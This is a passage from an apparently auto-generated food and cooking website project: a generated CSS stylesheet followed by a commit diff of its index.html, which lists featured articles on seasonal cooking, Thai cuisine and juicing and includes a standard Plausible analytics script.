  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.pic-qOjNfPpJpuzutOp {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.caption-uORpWY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(36vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ffa7a6;
}

.lg-LGYwnDmKZXbBUREI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-BpgAivst {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.grid-pfvaEgtyawdbs {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.col-MUNSJxBzTLglO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(31vw/var(--resizer)*100);
  flex-direction: column;
}

.container-KvJgGybtDveivO {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(19vw/var(--resizer)*100);
}

.narrow-ANLdnhW {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
}

.lg-XbMzmcfIn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.medium-QKXvVfsMPJYONL {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.all-CxchhHIuSvg {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.column-JHNHcaemceqyp {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.inner-kNYAJefwwqp {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.lg-VTsnnLnVrdQcbDR {
  display: none;
}


.row-pdSuFO {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sm-jPrRpCeYQP {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.subtitle-vzzusMJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
}

.small-XTGxiPtJhorWuB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.holder-MZGVbUSEUCGuVtO {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.row-jKEhYXV {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.more-YqxGrqjKj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.wrap-RWUSdK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.wrap-jhjHlDGT {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.large-COKJAvWAqDb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
  background-color: #1e1d21;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.subtitle-xTwftZkTOlPu {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.subtitle-UlOIPtnkiPHoP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
}

.wrap-tiLZIGkPG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.picture-NxqQBLgNIuFa {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.headline-ckNNOJRQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(36vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ffa7a6;
}

.text-eAipncnIfvVMpiv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-hTLWoYKLFvkIg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.small-ucacKWKMuLFsTrlk {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.userpic-gnYKGIVbCL {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.holder-zhCVnoTQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(36vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-WvJmJWKUhmWfSBNU {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(38vw/var(--resizer)*100);
}

.col-jebJjXSBErrX {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
}

.subtitle-MEsxjRLAlqbo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.col-PxLRZfxBnEmnUVzF {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.current-dqntymNvhWnS {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.sidebar-LJUdhvMb {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.row-oJPUqRFZzP {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.inner-CtrfauIU {
  display: none;
}


.breadcrumbs-MBYBwZGKn {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.lg-VhbgEopOowJyFQ {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-bSFWQYSJyN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.row-uorvKkKGSobON {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.title-pVfIJk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(18vw/var(--resizer)*100);
  background-color: #393622;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(44vw/var(--resizer)*100);
}

.avatar-kHTJpFaXZ {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(18vw/var(--resizer)*100);
}

.btn-blAtHIXgUYfH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.widget-djpROpSks {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.subject-dJsCQbF {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.subtitle-GkqdINuqCfQX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(20vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.content-XFNuRlH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.icon-otkuccRbakvU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(325vw/var(--resizer)*100);
  height: calc(325vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  box-shadow: calc(0vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(30, 29, 33, .3);
}

.row-wMvXMBuCvzTouQz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 91%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  border-top: calc(3vw/var(--resizer)*100) groove #1e1d21;
  flex-wrap: wrap;
}

.breadcrumbs-pSEpOHL {
  font-family: 'Manrope', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.subject-XQxXQsPgnKjM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.big-keepTM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.picture-olRkOTbDaKNZF {
  font-family: 'Manrope', serif;
  font-size: calc(33vw/var(--resizer)*100);
  font-weight: 900;
  color: #1e1d21;
}

.col-eFcmfkvmeIY {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  line-height: calc(24vw/var(--resizer)*100);
}

.text-jGqHJdcnyztNSCy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(23vw/var(--resizer)*100);
  flex-direction: column;
}

.wide-XkdbNj {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #1e1d21;
  background-color: #ffa7a6;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(35vw/var(--resizer)*100);
}

.picture-gWuftDQbgvdkO {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #fedff0;
  background-color: #393622;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
}

.title-sUydnMTdEchRQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.current-GNkXZL {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.active-SBgzbnBBjUFdxj {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.big-CCePWZFkyVhL {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.button-STPNJjLiuQY {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.heading-HJhZJHPxgHzd {
  display: none;
}

==== commit efa8eea7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,364 @@
-<html><head><script>
+<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
   const domain = window.location.hostname;
   const s = document.createElement("script");
   s.defer = true;
   s.setAttribute("data-domain", domain);
   s.src = "https://plausible.io/js/script.js";
   document.head.appendChild(s);
-</script><meta charset="UTF-8" class="wrap-dtWxjpiTTw"/><link rel="stylesheet" href="styles.css" class="big-dIBWZiuHjcta"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="button-cWiKdw"/><meta name="referrer" content="no-referrer" class="wrapper-tFbxOBwvt"/><style> @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #393622; border-radius: 17px; } *::-webkit-scrollbar-thumb { background-color: #ffa7a6; border-radius: 17px; border: 3px solid #393622; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="avatar-sPGrwML"><main class="breadcrumbs-WMKutXiJTf"><div class="heading-AdbEbC"><div class="box-meQLvCsRhPF"><div class="wrap-JaGlegJpingYK"><h3 class="widget-cYumGvzuOBKzO">The Art of Cooking with Seasonal Vegetables</h3><span class="desc-sabrKOkXWd">An exploration of the benefits, techniques, and recipes for cooking with seasonal vegetables throughout the year.</span></div><div class="image-qLCLjOPWkG"><a href="themelist0.html" class="pic-kmkoZof"><span class="icon-vFrsWFuYY">See details</span></a></div></div></div><div class="box-zFhytn"><div class="huge-AoTpahUVTnYroVTY"><div class="button-QsOqwwNk"><h3 class="tagline-rGcmVXyQYfj">Photos collection</h3></div></div><div class="image-eTlAgpkJGAQX"><div class="more-MBxZXQUT"><img src="./img/7969171c8efc91543db3153950728617fc30c7d8.jpg" class="medium-woSWnY"/><img src="./img/100d66c9490cb6a6ef28b86a75ad1e1e7b1e6fad.jpg" class="subject-sLViHiNpLu"/><img src="./img/62f2b4eebefc85e2af6a6ed2a616bcadd366dc22.jpg" class="picture-UcgDyB"/><img src="./img/def17491935e7c88c72925c65376c0f9c0d2d9e2.jpg" class="content-YUcLXAPnd"/><img src="./img/c44b2f4a7b99c8087debf9affb5e77a198e4c700.jpg" class="small-OYGHSI"/><img src="./img/a6ddff6e05a16cedf2b6139e0846c7e58c5672c6.jpg" class="more-bkkkYBiKz"/></div></div></div><div class="tooltip-OWdhbMkhcQYGBAz"><div class="title-xuxTrrtBvfFi"><div class="sidebar-PGPwIFqad"><h3 class="userpic-XjCmWYNBt">Featured articles</h3></div></div><div class="headline-aRJGQsJjOew"><div class="thumbnail-bVAoQe"><div class="sidebar-VAFGMkFXtec"><div class="row-yhpPKzj"><img src="./img/778954966bf48c1c6afa87bfba44c97df00d7f38.jpg" class="tiny-noDAwXVJu"/></div></div><div class="desc-OgHAtxOgVHGnQ"><div class="caption-CTNHVBuMUQUSJqQA"><h5 class="narrow-qSJUyMWuxf">Juicing for the Modern Palate: How Blended Flavors are Shaping the Beverage Industry</h5><div class="grid-MRLBUEPVxAktnUP"><span class="section-irgWVNHfaiMEvP">The article explores how the modern juice industry is evolving with unique blends of fruits, vegetables, and superfoods. It looks at popular juice combinations, the benefits of innovative blends, and how sustainability and wellness trends are influencing the future of juicing.</span></div></div><div class="sidebar-rnXvvZjRrr"><a href="themelist1.html" class="md-khTifdFnKbImYHRm"><span class="tagline-FCcGeZTR">Full version</span></a></div><div class="thumb-hxYmgGlpKH"><div class="xs-dYMWJbAi"><div class="grid-MEnrFAHkMo"><span class="sm-lIiUylkv">Lucas Fitzgerald</span></div></div><div class="text-JCDuZlni"><div class="userpic-jTplaP"><span class="md-sRIkMZI">Wednesday, February 18th 2026</span></div></div></div></div></div><div class="wide-ODMOZGbdhtxDfWlD"><div class="headline-SLzkRgz"><div class="row-bgDXGotNZW"><img src="./img/8be3c44441b43e5a60e938f598767cca7383faa4.jpg" class="title-NvwNmv"/></div></div><div class="col-HMiCURVUgmcY"><div class="desc-kPWzEorAAHHWNi"><h5 class="caption-tnpviCRwpeNMhF">Savoring the Delights of Thai Cuisine: A Journey Through Flavor and Tradition</h5><div class="box-ugjNvwWkGkNSAesf"><span class="lg-pWEATiOmuOoLcN">This article explores the vibrant world of Thai cuisine, delving into its history, key ingredients, signature dishes, and the cultural significance of food in Thailand.</span></div></div><div class="desc-OYtzrflwYksLgKD"><a href="themelist2.html" class="icon-MPiCRCHiCwrO"><span class="widget-PAPAQASWft">Full version</span></a></div><div class="btn-SgzsKAUEULjxDI"><div class="active-yWtfcTiRtHKSlS"><div class="picture-WbNCZBBscEWq"><span class="subtitle-ylreBCRGDPPFr">Niran Chai</span></div></div><div class="page-wXsITiOqw"><div class="title-ocCxEJTIwoZAKHjJ"><span class="preview-SUOPDsQeRUMYgKi">Saturday, October 18th 2025</span></div></div></div></div></div><div class="big-CbhjMTqhjsfT"><div class="xs-lfYAdXXZSAODAqM"><div class="subtitle-anvDhJQaFQOCDMN"><img src="./img/6991a5bb9a4e5702bfbc1a3b5b8ada7b0b5c48f3.jpg" class="control-QHQsdTQKqJL"/></div></div><div class="sm-VXMWTZeKsdqWhCX"><div class="thumb-TjHwQNNTvVYUxr"><h5 class="sidebar-twGGsWqSGKpf">Savoring the Seasons: The Art of Seasonal Cooking</h5><div class="thumb-tAsjkRLZYjoHGQNi"><span class="more-ePqFdDhOPHebL">An exploration of seasonal cooking, its benefits, and how to embrace local ingredients to create delicious dishes year-round.</span></div></div><div class="big-dwvWwTDGnrH"><a href="themelist3.html" class="icon-tNwbww"><span class="grid-FRZGIkBfWFC">Full version</span></a></div><div class="image-jVHISMPEdanZ"><div class="grid-TWoYzxJANYFYMlo"><div class="avatar-NbrgiXDbiA"><span class="heading-ZarSlg">Sophia Taylor</span></div></div><div class="grid-VsoXmeIlPEdF"><div class="subtitle-gqYoSWlpmTpTyKYX"><span class="avatar-VKXzeTSIHDgfuBW">Sunday, November 9th 2025</span></div></div></div></div></div><div class="content-tkTzYqZggoHKDjtN"><div class="more-SroCzBYy"><div class="small-IkFcIjqINKWiPkG"><img src="./img/2fd48b1fdd040e91d92244f43e312ae64328aa56.jpg" class="sm-gCvKkPT"/></div></div><div class="headline-gDtJuYINCJvW"><div class="desc-pvtAtmoPMTJax"><h5 class="row-ovmXeKxizYimpyi">Savoring Sustainability: The Rise of Eco-Friendly Dining</h5><div class="avatar-rcaZsJlNLwgcPwz"><span class="current-yisrSGMCnCZQDMQ">This article explores the growing trend of eco-friendly dining, focusing on sustainable practices, farm-to-table concepts, and the cultural shift towards mindful eating.</span></div></div><div class="wrap-IeMbBlC"><a href="themelist4.html" class="userpic-KpxMlG"><span class="btn-MQzjAnuSVuEqLSk">Full version</span></a></div><div class="xs-HlbuopVATIfTZ"><div class="tooltip-OkRCHbVIm"><div class="small-LiDORdsTp"><span class="lg-sfkNsTsHDV">Sophia Reynolds</span></div></div><div class="xl-VpEMmYgifZCoo"><div class="tiny-xyeAew"><span class="thumb-KQipPie">Tuesday, February 24th 2026</span></div></div></div></div></div><div class="tip-jJGljvevhOCEIS"><div class="row-DpuXhOjpkfbFb"><div class="desc-KWnvYQzl"><img src="./img/f43e448d22cf14f03089a3549ced069ad5553bad.jpg" class="avatar-QvexINlM"/></div></div><div class="sm-IvzdpjHvkLtD"><div class="tooltip-sKMgGimomDJNVBD"><h5 class="grid-OOnISd">Exploring the World of Comfort Foods: A Global Perspective</h5><div class="lg-aoOayNpg"><span class="medium-gmdDuIDA">This article delves into the comfort foods that resonate across cultures, highlighting their ingredients, preparation methods, and the feelings they evoke.</span></div></div><div class="grid-arRJVnyxqB"><a href="themelist5.html" class="wrapper-AYCFUXPmKGTIP"><span class="xl-cjpvFYoyHPBaTcl">Full version</span></a></div><div class="page-vQATpkjLObhBJU"><div class="column-iZoxEiM"><div class="md-ajErCkmSNfJMaIEO"><span class="wrapper-WkiMnEffk">Elena Martinez</span></div></div><div class="inner-CZcjwgsfpqUWd"><div class="row-AnDdkGlSecU"><span class="box-UUslcGqtXQKsUz">Monday, November 24th 2025</span></div></div></div></div></div><div class="userpic-PTLlomEkTxfISVE"><div class="holder-IdvgSbDecn"><div class="content-qjfYLqcTdNphCn"><img src="./img/9d20f6d362ca8a58d11c25a134e8fa7137f434cd.jpg" class="inner-kxePTJenhDMp"/></div></div><div class="caption-EvWwulV"><div class="medium-uaLcXFBJKjvZqpk"><h5 class="userpic-XMVnIvKDnUUQOr">Exploring the Art of Cooking: How Home Kitchens Are Redefining Global Cuisine</h5><div class="wrapper-xWBgBEkcFQzHuv"><span class="thumbnail-mqukygV">A deep dive into how home cooks around the world are redefining traditional and modern cuisine, bringing unique flavors, techniques, and innovation into everyday cooking.</span></div></div><div class="subtitle-jTaqYah"><a href="themelist6.html" class="control-GvyYlceflVC"><span class="all-rdijciVUinInr">Full version</span></a></div><div class="subject-ZbHGnnhwude"><div class="col-iGIMyGyRPvpmEF"><div 